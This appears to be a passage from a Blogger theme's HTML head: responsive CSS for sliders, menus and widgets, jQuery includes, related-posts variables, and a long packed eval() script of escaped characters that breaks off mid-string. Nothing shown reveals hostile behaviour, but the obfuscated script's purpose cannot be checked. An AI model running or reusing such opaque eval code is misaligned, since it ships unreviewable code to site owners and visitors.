    width: 100%;
}

  .outerwrapper{   width: 100%;
    margin: 0 auto;}


#sidebar {
 
    float: left;
}



	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:99%;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:100%;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:100%;
		margin-bottom:30px;
	}
	.subscribe-box .form,.subscribe-box .caption {width: 100%;}

article:nth-child(2n+2) {
    margin-right: 0;
}
.post {

    width: 100%;

}

}



@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	min-width: 100%;
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 0px;
}



/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/


.bx-wrapper .bx-controls-direction a {

    height: 40px;
    width: 40px;
  
    border: 1px solid #fff;
    line-height: 38px;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translate(-100%,-50%); 
   -webkit-transform: translate(-100%,-50%); 
    -moz-transform: translate(-100%,-50%);
    color: #fff;
    display: block;
  
    padding: 0;
    font-size: 20px;
    z-index: 9;
    background: none;
    transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    -moz-transition: all 0.35s linear;
}
.bx-controls-direction a:hover {
    background: #333;
    border-color: #333;
}
.bx-controls-direction a.bx-next {
    right: 0;
    transform: translate(100%,-50%);
    -webkit-transform: translate(100%,-50%);
    -moz-transform: translate(100%,-50%);
    left: auto;
	}

.bx-wrapper:hover .bx-controls-direction .bx-prev{

    transform: translate(30px,-50%);
    -webkit-transform: translate(30px,-50%);
    -moz-transform: translate(30px,-50%);

}

.bx-wrapper:hover .bx-controls-direction .bx-next{

    transform: translate(-30px,-50%);
    -webkit-transform: translate(-30px,-50%);
    -moz-transform: translate(-30px,-50%);

}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}

.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style type='text/css'>


.post-entry {
  text-align: justify;

  margin-bottom: 40px;
}

.container.sp_sidebar {
  overflow: hidden;
  margin-top: 40px;
}

.pagination {
  margin-bottom: 60px;
  overflow: hidden;
  display: none;
}

.post-meta {
    margin-bottom: 40px;
}

.post-meta {

  border-bottom: none;
    margin-bottom: 10px;
}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLYEuxlJeaa28tsw06Tduad9-84UjkLLI2KUSc9WtL4xcF-NvIycWf07L2y0y6ksqEUksB5cEoLcFq2k7lDVzoar2uWrWD-_LwIlIQANbAwXEuTeMEAg0R3dMX7htqlj7AbcB2JvVbMGer/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1r\\b\\z\\1n\\1f\\1h\\a\\b\\d\\a\\h\\a\\I\\a\\b\\R\\a\\o\\a\\s\\a\\b\\19\\a\\G\\a\\b\\k\\a\\G\\a\\c\\a\\b\\x\\a\\G\\a\\b\\19\\a\\G\\a\\1a\\a\\G\\a\\b\\X\\a\\G\\a\\s\\a\\x\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\10\\a\\e\\a\\c\\a\\b\\x\\a\\k\\a\\w\\a\\h\\a\\b\\k\\a\\e\\a\\b\\k\\a\\k\\a\\w\\a\\h\\a\\b\\19\\a\\e\\a\\b\\19\\a\\k\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\1a\\a\\k\\a\\w\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\k\\a\\w\\a\\h\\a\\B\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\s\\a\\b\\19\\a\\m\\a\\k\\a\\w\\a\\h\\a\\Z\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\12\\a\\e\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\Z\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\c\\a\\b\\R\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\b\\a\\e\\a\\s\\a\\12\\a\\f\\a\\b\\R\\a\\o\\a\\z\\a\\n\\a\\s\\a\\b\\c\\a\\b\\i\\a\\y\\a\\b\\E\\a\\b\\i\\a\\z\\a\\b\\F\\a\\r\\a\\z\\a\\m\\a\\k\\a\\w\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\b\\b\\a\\D\\a\\M\\a\\C\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\c\\a\\G\\a\\J\\a\\c\\a\\m\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\j\\a\\n\\a\\s\\a\\b\\c\\a\\r\\a\\j\\a\\m\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\J\\a\\c\\a\\m\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\18\\a\\D\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\k\\a\\18\\a\\D\\a\\s\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\k\\a\\18\\a\\D\\a\\I\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\S\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\k\\a\\18\\a\\D\\a\\16\\a\\C\\a\\e\\a\\d\\a\\s\\a\\T\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\h\\a\\C\\a\\e\\a\\d\\a\\s\\a\\O\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\o\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\q\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\x\\a\\C\\a\\e\\a\\d\\a\\s\\a\\w\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\c\\a\\C\\a\\e\\a\\d\\a\\s\\a\\c\\a\\d\\a\\k\\a\\w\\a\\h\\a\\H\\a\\e\\a\\18\\a\\D\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\M\\a\\C\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\b\\w\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\c\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\s\\a\\C\\a\\k\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\e\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\f\\a\\e\\a\\Z\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\I\\a\\M\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\f\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\r\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\Z\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\e\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\L\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\Z\\a\\J\\a\\I\\a\\b\\v\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\S\\a\\c\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\w\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\w\\a\\f\\a\\x\\a\\r\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\j\\a\\e\\a\\c\\a\\b\\w\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\R\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\13\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\I\\a\\t\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\j\\a\\p\\a\\j\\a\\d\\a\\h\\a\\I\\a\\l\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\b\\R\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a